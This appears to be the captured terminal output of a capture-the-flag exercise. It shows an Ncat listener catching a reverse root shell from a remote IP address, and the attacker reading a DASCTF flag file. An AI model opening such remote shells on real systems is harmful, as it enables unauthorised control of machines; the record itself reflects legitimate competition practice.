 Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 117.21.200.176:54255.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@out:/app# cat /flag
cat /flag
DASCTF{f4fd6097-7d8b-4ec6-be71-ba08744e6b14}
root@out:/app#